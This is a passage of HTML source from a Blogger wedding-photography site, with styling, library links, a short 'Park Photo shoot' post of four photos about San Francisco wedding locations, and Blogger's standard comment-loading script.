    margin-top: 20px;
    padding-top: 20px;
}
.row.about-article-row [class*="col-"] {
    padding-left: 1px;
    padding-right: 1px;
}
.about-article-row img {
    margin-bottom: 2px;
    width: 100%;
}
.about-article .page-card {
    padding-bottom: 0;
}
.news-card-img.demonstration-img {
    height: 100%;
}
.welcome-card {
    padding: 20px;
}
.period-list {
    display: flex;
    justify-content: space-between;
    max-width: 240px;
}
.no-type {
    list-style-type: none;
}
.person-tax {
    max-width: 240px;
}
.person-tax li {
    display: flex;
}
.person-tax li span {
    margin-left: auto;
}
.row.row-gallery {
    margin-left: -1px;
    margin-right: -1px;
}
.row.row-gallery [class*="col-"] {
    padding-left: 1px;
    padding-right: 1px;
}
.row-gallery img {
    margin-bottom: 2px;
    width: 100%;
}
.contact .footer-social {
    margin-bottom: 0;
    margin-left: 0;
}
.contact a,
.contact a:hover {
    color: #010101;
}
.contact-map {
    height: 190px;
}
.period-list.demonstration-card-list {
    max-width: 400px;
}
.news-card-img.demonstration-img {
    background-image: url(images/truffles/6-small.png);
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    height: 180px;
}
@media (min-width: 480px) {
    .news-card-img.demonstration-img {
        height: 240px;
    }
}
@media (min-width: 576px) {
    .page-bg {
        height: 300px;
    }
    .period-list {
        max-width: 300px;
    }
    .news-card-img.demonstration-img {
        height: 300px;
    }
}
@media (min-width: 768px) {
    .wrapper-fluid.page-wrapper .news-card-img {
        height: 350px;
    }
    .page-bg {
        height: 360px;
    }
    .wrapper-fluid.page-wrapper .news-card {
        padding: 20px;
    }
    .demonstration-card.news-card {
        padding: 20px;
    }
    .contact-map {
        height: 100%;
        padding: 20px 20px 20px 0;
    }
    .news-card-img.demonstration-img {
        background-image: url(images/truffles/6-big.png);
    }
    .news-card-img.demonstration-img {
        height: 400px;
    }
}
@media (min-width: 992px) {
    .page-bg {
        height: 285px;
    }
    .page-bg .title {
        padding-top: 130px;
    }
    .wrapper-fluid.page-wrapper {
        padding-left: 40px;
        padding-right: 40px;
    }
    .wrapper-fluid.page-wrapper .news-card-img {
        height: 100%;
    }
    .wrapper-fluid.page-wrapper .news-card {
        padding: 20px 20px 20px 0px;
    }
    .wrapper-fluid.page-wrapper .order-lg-1 .news-card {
        padding: 20px 0px 20px 20px;
    }
    .page-bg {
        height: 430px;
    }
    .wrapper-fluid.page-wrapper p {
        margin-bottom: 10px;
        font-size: 13px;
        line-height: 19px;
    }
    .wrapper-fluid.page-wrapper .news-card-title {
        margin-bottom: 10px;
    }
    .wrapper-fluid.page-wrapper.about-article {
        padding-left: 40px;
        padding-right: 40px;
    }
    .row.about-article-row {
        margin-left: -1px;
        margin-right: -1px;
        background: transparent;
        margin-top: 0;
        padding-top: 0;
    }
    .about-article .page-card {
        padding-bottom: 20px;
    }
    .welcome-card {
        padding: 20px 0 20px 20px;
    }
    .welcome-img {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100%;
        padding: 20px 20px 20px 0;
    }
    .news-card-img.demonstration-img {
        height: 100%;
    }
}
@media (min-width: 1200px) {
    .page-bg .title {
        padding-top: 170px;
    }
    .page-bg {
        height: 530px;
    }
    .wrapper-fluid.page-wrapper {
        padding: 20px 100px;
    }
    .wrapper-fluid.page-wrapper p {
        margin-bottom: 20px;
        font-size: 14px;
        line-height: 22px;
    }
    .wrapper-fluid.page-wrapper .news-card-title {
        margin-bottom: 20px;
    }
    .wrapper-fluid.page-wrapper.about-article {
        padding-left: 100px;
        padding-right: 100px;
    }
}
@media (min-width: 1600px) {
    .page-bg {
        height: 875px;
    }
    .wrapper-fluid.page-wrapper {
        padding: 40px 200px;
    }
    .page-bg .title {
        padding-top: 230px;
    }
    .mb-page {
        margin-bottom: 40px;
    }
    .pb-page {
        padding-bottom: 40px;
    }
    .wrapper-fluid.page-wrapper .news-card {
        padding: 40px 40px 40px 0px;
    }
    .wrapper-fluid.page-wrapper .order-lg-1 .news-card {
        padding: 40px 0px 40px 40px;
    }
    .wrapper-fluid.page-wrapper .news-card-title {
        margin-bottom: 40px;
    }
    .wrapper-fluid.page-wrapper .news-card-title {
        margin-bottom: 40px;
    }
    .wrapper-fluid.page-wrapper p {
        margin-bottom: 40px;
        font-size: 16px;
        line-height: 26px;
    }
    .title-absolute {
        left: 40px;
        top: 40px;
    }
    .page-card {
        padding: 40px;
    }
    .about-article .page-card {
        padding-bottom: 40px;
    }
    .news-card-img img {
        transform: scale(1.5);
    }
    .welcome-card {
        padding: 40px 5px 40px 40px;
    }
    .welcome-img {
        padding: 40px 40px 40px 5px;
    }
    .period-list {
        max-width: 460px;
    }
    .person-tax {
        max-width: 300px;
    }
}
/* pages end */

/* blog start */
.thumb-img {
	display: block;
	min-height: 170px;
	height: 100%;
	background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.news-wrapper .bg-custom-white {
    margin-bottom: 20px;
}
.news-wrapper .news-intro {
    padding: 20px;
    height: 100%;
}
.navigation.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}
.page-numbers {
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    text-transform: uppercase;
    color: #FFFFFF;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    margin: 0 5px;
}
.page-numbers:not(.current):hover {
    color: #fff;
}
.page-numbers.current {
    width: 40px;
    height: 40px;
    background: #C7A342;
    border-radius: 50%;
}
.prev.page-numbers,
.next.page-numbers {
    background: #C7A342;
    height: 40px;
    padding: 0 10px;
    margin: 0 0 0 5px;
    position: relative;
    width: 40px;
    border-radius: 50%;
    overflow: hidden;
}
.prev.page-numbers {
    margin: 0 5px 0 0;
}
.prev.page-numbers:before,
.next.page-numbers:before {
    position: absolute;
    content: '';
    width: 20px;
    height: 20px;
    border-top: 3px solid #fff;
    border-left: 3px solid #fff;
    z-index: 2;
    transform: rotate(135deg);
    left: 7px;
}
.prev.page-numbers:before {
    transform: rotate(-45deg);
    left: 14px;
}
.prev.page-numbers:after,
.next.page-numbers:after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    background: #C7A342;
    border-radius: 50%;
    z-index: 1;
}
.news-img {
    width: 100%;
    height: auto;
    max-width: 100%;
    margin-bottom: 20px;
}
.post p:last-child {
    margin-bottom: 0;
}
.news-img-wrapper {
    display: block;
    margin: -20px -20px 0;
}
@media (min-width: 480px) {
    .thumb-img {
        min-height: 250px;
    }
}
@media (min-width: 576px) {
    .thumb-img {
        min-height: 300px;
    }
}
@media (min-width: 768px) {
    .page-numbers {
        margin: 0 10px;
    }
    .prev.page-numbers,
    .next.page-numbers {
        height: 40px;
        padding: 0 10px;
        position: relative;
        width: 150px;
        text-align: center;
        border-radius: 6px;
    }
    .prev.page-numbers {
        margin: 0 10px 0 0;
    }
    .next.page-numbers {
        margin: 0 0 0 10px;
    }
    .prev.page-numbers:before,
    .next.page-numbers:before {
        display: none;
    }
    .prev.page-numbers:after,
    .next.page-numbers:after {
        display: none;
    }
}
@media (min-width: 992px) {
    .thumb-img {
        min-height: 360px;
    }
    .page-numbers {
        font-size: 20px;
        line-height: 26px;
    }
    .prev.page-numbers,
    .next.page-numbers {
        height: 46px;
    }
    .page-numbers.current {
        width: 46px;
        height: 46px;
    }
    .navigation.pagination {
        margin-bottom: 0px;
    }
    .news-img-wrapper {
        display: block;
        margin: 0;
    }
}
@media (min-width: 1200px) {
    .thumb-img {
        min-height: 380px;
    }
    .page-numbers {
        font-size: 22px;
        line-height: 29px;
    }
    .prev.page-numbers,
    .next.page-numbers {
        height: 50px;
    }
    .page-numbers.current {
        width: 50px;
        height: 50px;
    }
}
@media (min-width: 1600px) {
    .news-wrapper .bg-custom-white {
        margin-bottom: 40px;
    }
    .news-wrapper > div:nth-child(odd) .news-intro {
        padding: 40px 10px 40px 40px;
    }
    .news-wrapper > div:nth-child(even) .news-intro {
        padding: 40px 40px 40px 10px;
    }
    .thumb-img {
        min-height: 560px;
    }
    .page-numbers {
        font-size: 30px;
        line-height: 37px;
        margin: 0 20px;
    }
    .prev.page-numbers,
    .next.page-numbers {
        height: 60px;
    }
    .page-numbers.current {
        width: 60px;
        height: 60px;
    }
    .prev.page-numbers {
        margin: 0 20px 0 0;
    }
    .next.page-numbers {
        margin: 0 0 0 20px;
    }
    .news-img {
        margin-bottom: 40px;
    }
}
/* blog end */

/* custom start */
.bg-custom-black {
    background: #000;
}
.bg-custom-white {
    background: #fff;
}
.title {
    font-family: 'Great Vibes', cursive;
    font-weight: normal;
    font-size: 40px;
    line-height: 50px;
    color: #FFFFFF;
    display: block;
}
.home-bg .title {
	text-shadow: 2px 1px 12px #010101;
}
.chief-card-title {
    margin: 0;
	font-size: 34px;
	line-height: 42px;
}
.company-title {
    font-family: Georgia;
    font-size: 30px;
    line-height: 34px;
    color: #FFFFFF;
    margin-top: 15px;
    margin-bottom: 70px;
	text-shadow: 2px 1px 12px #010101;
}
.btn-custom {
    display: inline-block;
    background: #FFFFFF;
    border: 3px solid #FFFFFF;
    border-radius: 6px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    padding: 10px 20px;
    color: #010101;
    text-decoration: none;
    transition: all .3s ease;
}
.btn-custom:hover {
    color: #fff;
    border: 3px solid #C7A342;
    text-decoration: none;
    background: #C7A342;
}
.btn-custom-yellow {
    color: #fff;
    border: 3px solid #C7A342;
    background: #C7A342;
}
.btn-custom-yellow:hover {
    color: #fff;
    border: 3px solid #C7A342;
    background:  #C7A342;
    text-decoration: underline;
}
.text-custom-yellow {
    color: #C7A342;
}
.p-20 {
    padding: 20px;
}
.black-separator {
    background: #000;
    height: 20px;
}
.f-w-600 {
    font-weight: 600;
}
@media (min-width: 576px) {
    .title {
        font-size: 44px;
        line-height: 50px;
    }
    .company-title {
        font-size: 36px;
        line-height: 44px;
    }
}
@media (min-width: 768px) {
    .title {
        font-size: 50px;
        line-height: 60px;
    }
    .company-title {
        font-size: 40px;
        line-height: 44px;
    }
    .btn-custom {
        font-size: 18px;
        line-height: 22px;
    }
}
@media (min-width: 992px) {
    .title {
        font-size: 60px;
        line-height: 70px;
    }
    .company-title {
        font-size: 46px;
        line-height: 50px;
    }
    .btn-custom {
        font-size: 20px;
        line-height: 24px;
    }
}
@media (min-width: 1200px) {
    .title {
        font-size: 70px;
        line-height: 80px;
    }
    .company-title {
        font-size: 52px;
        line-height: 58px;
    }
    .btn-custom {
        font-size: 24px;
        line-height: 26px;
    }
}
@media (min-width: 1600px) {
    .title {
        font-size: 100px;
        line-height: 125px;
    }
    .company-title {
        font-size: 60px;
        line-height: 68px;
        margin-top: 15px;
        margin-bottom: 70px;
    }
    .btn-custom {
        font-size: 30px;
        line-height: 37px;
    }
    .black-separator {
        height: 40px;
    }
    .p-xxl-30 {
        padding: 30px;
    }
    .p-xxl-40 {
        padding: 40px;
    }
}
/* custom end */

/* grid start */
.wrapper-fluid {
    max-width: 100%;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}
.wrapper-fluid.small-gutter {
    padding-left: 15px;
    padding-right: 15px;
}
.wrapper-fluid.small-gutter [class*="col-"] {
    padding-left: 0px;
    padding-right: 0px;
}
.news-wrapper .row {
    margin-left: -10px;
    margin-right: -10px;
}
.news-wrapper .row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}
@media (min-width: 1600px) {
    .wrapper-fluid {
        padding-left: 40px;
        padding-right: 40px;
    }
    .wrapper-fluid.small-gutter {
        padding-left: 15px;
        padding-right: 15px;
    }
    .news-wrapper .row {
        margin-left: -20px;
        margin-right: -20px;
    }
    .news-wrapper .row [class*="col-"] {
        padding-left: 20px;
        padding-right: 20px;
    }
}
/* grid end */

/* delete after done */
html[lang="en"] {
    margin: 0!important;
}
html[lang="en"] #wpadminbar {
    display: none;
}
</style>
<style>
#footer {
	display: none;
}
.intro-img img {
	width: 100%;
}
#blog-pager {
	display: flex;
	justify-content: center;
	align-items: center;
}
.showpageArea {
	float: none;
	margin: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}
@media (min-width: 768px) {
	.max-w-md-400 {
		max-width: 400px;
    }
}

/* reservation plugin start */
.contact-form-widget {
	max-width: 100%;
}
.reservation {
    max-width: 600px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.reservation .input-field {
    width: 100%;
    max-width: 100%;
    background: #FFFFFF;
    border-radius: 6px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 300;
    font-size: 12px;
    line-height: 18px;
    color: rgba(1, 1, 1, 0.5);
    padding: 13px 10px;
    border: none;
	height: initial;
	margin: 0 0 15px;
}
.contact-form-button {
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    color: #010101;
    max-width: 160px;
    margin: 10px auto 30px!important;
    display: block;
    background: #fff;
    height: initial;
    width: 100%;
    padding: 12px 0;
	cursor: pointer;
	border: none;
	text-transform: uppercase;
	transition: all .3s ease;
	border-radius: 6px;
}
.contact-form-button:focus,
.contact-form-button:hover {
	background: #c7a342;
    color: #fff;
	border: none;
	border-radius: 6px;
}
/* reservation plugin end */
.contact-social a:hover,
.contact-social a {
	background: #010101;
	color: #fff;
}
</style>
<style>
.blog-pager,
#blog-pager {
	display: none;
}
</style>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Great+Vibes|Montserrat:300,400,500,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext,vietnamese' rel='stylesheet'/>
<!-- Font Awesome -->
<link crossorigin='anonymous' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css' integrity='sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/' rel='stylesheet'/>
<!-- Latest compiled and minified CSS -->
<link href='https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css' rel='stylesheet'/>
<!-- jQuery library -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<!-- Popper JS -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js'></script>
<!-- Latest compiled JavaScript -->
<script src='https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js'></script>
<!-- Flexbox Gallery -->
<link href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.css' rel='stylesheet'/>
<script src='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.js'></script>
<script src='//code.jquery.com/jquery-3.3.1.min.js'></script>
<!-- Slick Carousel -->
<link href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css' rel='stylesheet' type='text/css'/>
<script src='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js' type='text/javascript'></script>
<!-- Instafeed -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/instafeed.js/1.4.1/instafeed.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3403607993937751822&amp;zx=55009cbb-07d7-43b9-a26f-9fb874f3e9f3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3403607993937751822&amp;zx=55009cbb-07d7-43b9-a26f-9fb874f3e9f3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<header class='header'>
<div class='wrapper-fluid'>
<div class='burger d-lg-none'><span></span></div>
<ul class='navigation-menu'>
<li class='navigation-item'><a class='navigation-link' href='/'><img alt=' Artlook logo' class='header-logo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSW6ydjmcH_0FvHyBrD7F3iwDWCu7hG0yh1JXXPLsrp9bU6IrTMLCpKrmfccEp-pciIEd6Zz3y3EYHRd8t0xu6Kuhjf_ovnKC2R07Hw1rGLnX6Cii9UP2KhDEnBt3FlMjxy1UDSJQQ_Lhu/s1600/logo.png'/></a></li>
<li class='navigation-item'><a class='navigation-link' href='/'>Home</a></li>
<li class='navigation-item'><a class='navigation-link' href='/p/about-us.html'>About us</a></li>
<li class='navigation-item'><a class='navigation-link' href='/p/photo-gallery.html'>Photos</a></li>
<li class='navigation-item'><a class='navigation-link' href='/p/video-gallery.html'>Videos</a></li>
<li class='navigation-item'><a class='navigation-link' href='/p/360-photo-gallery.html'>360 Photos</a></li>
<li class='navigation-item'><a class='navigation-link' href='/index.html'>Blog</a></li>
<li class='navigation-item'><a class='navigation-link' href='/p/faq.html'>FAQ</a></li>
<li class='navigation-item'><a class='navigation-link' href='/p/contact.html'>Contact</a></li>
</ul>
</div>
</header>
<div class='' id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='help'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s640/1268859_497702143655155_1179941662_o.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<p itemprop='description' style='display: none'>What`s the best spot for wedding pictures in San Francisco? Looking for San Francisco Wedding Photographer?&#160;</p>
<div class='post_item'>
<section class='post-bg page-bg'>
<div class='wrapper-fluid'>
<div class='d-none d-lg-block'>
<h2 class='title m-0'>11:31&#8239;AM</h2>
</div>
</div>
</section>

		<div class='wrapper-fluid page-wrapper bg-custom-black news-wrapper pb-0'>

<div class="bg-custom-white p-20 p-xxl-40 post mb-0";>
<h1 class='title text-center text-dark pt-3 pt-md-4' itemprop='headline'>Park Photo shoot 
</h1>
<div class='wrapper wrapper-small py-3 d-flex'>
<script align='left' async='async' blocktext='You have already rated it' bottomtext='Average: $average$ / $max$ ($votes$ votes)' emptystarimg='https://1.bp.blogspot.com/-pOr9XGwtSJc/Wsjf8ULOIqI/AAAAAAAAAKE/KBh-LUDIn0YzASKf-t7mQo8UNpdHhr2SgCLcBGAs/s1600/pusta.png' firebaseurl='https://blogger-star-rating.firebaseio.com/' fontfamily='Inherit' fullstarimg='https://3.bp.blogspot.com/-QSNdWP4Ijx4/Wsjf7QOUZ4I/AAAAAAAAAJ8/F2nReVG5WfA1rLV3dGcAFMsPOnIQck4YwCLcBGAs/s1600/pelna.png' hoverstarimg='https://2.bp.blogspot.com/-RBgidB2Udbw/Wsjf7XxAJqI/AAAAAAAAAJ0/arOCBC7u9gsPPnEB4GBmqxCxmmIEBITdQCLcBGAs/s1600/najech.png' numberofstars='5' ratingname='6329961958183521588' src='https://drive.google.com/uc?export=download&id=1_3EXmeXQzNkbuQ369vV4li-eLN1mGcOV' starsize='25' status='active' textsize='14' toptext='Rating:'></script>
</div>
<div class='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on"><div class="userContentWrapper"><span class="userContent">What`s the best spot for wedding pictures in San Francisco?</span><br /><span class="userContent">Looking for San Francisco Wedding Photographer?&nbsp;</span><br /><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s1600/1268859_497702143655155_1179941662_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s640/1268859_497702143655155_1179941662_o.jpg" width="640" /></a></div><span class="userContent"><br /></span><br /><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIKipJWD8AyuGM9x2ZDfbmcH3aJ935qiEoddyd5Hqq4tSj-SBmMkROZoo-JpdowFn4JkxU-bQ1vzq9l5E7q4kJuVhyphenhyphenSPESqHM9_7WWCr0jTuhfshxuS1oII4LBj8Hf0NVTQG_UCqtzuULT/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIKipJWD8AyuGM9x2ZDfbmcH3aJ935qiEoddyd5Hqq4tSj-SBmMkROZoo-JpdowFn4JkxU-bQ1vzq9l5E7q4kJuVhyphenhyphenSPESqHM9_7WWCr0jTuhfshxuS1oII4LBj8Hf0NVTQG_UCqtzuULT/s1600/3.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil-3R_m0rHzRJhPJuBFqfsLhVxQSBxufOvr0gAeFGyOZ_H5dGBa1tkWKzFh9PGOkPzdDIQFd-qv-rzy_fXtl4JG6JFhvyLU9OMLYmxqUfNicE-Jwf9WJ0YxZxEhkv0D-Y9nkrLT7jR/s1600/894622_432847636807273_602319216_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil-3R_m0rHzRJhPJuBFqfsLhVxQSBxufOvr0gAeFGyOZ_H5dGBa1tkWKzFh9PGOkPzdDIQFd-qv-rzy_fXtl4JG6JFhvyLU9OMLYmxqUfNicE-Jwf9WJ0YxZxEhkv0D-Y9nkrLT7jR/s640/894622_432847636807273_602319216_o.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSNCviibFBkE1y6SAaBxH4HSHNe6EeKAmf5teQuxRBWxFiliHrDd9e8MHeDgnXNej7Wm04P7z03pppy1FqDxU7AIIOlgHyinMaCVkePBwJLB1PCiqys7QoTmd4gCYaok14Ygse5BTSyFm4/s1600/6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSNCviibFBkE1y6SAaBxH4HSHNe6EeKAmf5teQuxRBWxFiliHrDd9e8MHeDgnXNej7Wm04P7z03pppy1FqDxU7AIIOlgHyinMaCVkePBwJLB1PCiqys7QoTmd4gCYaok14Ygse5BTSyFm4/s1600/6.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"></div><br /><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><br /></div></div>
</div>
</div>

      	</div>
	
<div class='clear'></div>
<div class='wrapper-fluid page-wrapper bg-custom-black news-wrapper mb-0 '>
<div class='bg-custom-white p-20 p-xxl-40 post mb-0'>
<div class='wrapper-fluid'>
<div class='post-footer'>
</div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html'/>
<div style='clear:both'></div>
<span class='post-icons'>
<span class='item-control blog-admin pid-1492147237'>
<a href='https://www.blogger.com/post-edit.g?blogID=3403607993937751822&postID=6329961958183521588&from=pencil' title='Edit Post'>
<img alt="Edit icon" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s640/1268859_497702143655155_1179941662_o.jpg' itemprop='url'/>
</div>
<meta content='Miami Wedding Photographer' itemprop='name'/>
</div>
    </div>
  
</div;>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '210px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
cancelRep = document.getElementById('bc_0_' + items.length + 'I');
document.getElementById(domId).insertBefore(cancelRep, null);
cancelRep.innerHTML = cancelRep.innerHTML.replace(msgs.addComment, 'Cancel reply');
if ((commentId != replyParent) && (replybox.src.indexOf('&parentID=') == -1)) {
    cancelRep.style.display = 'inline-block'
}
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
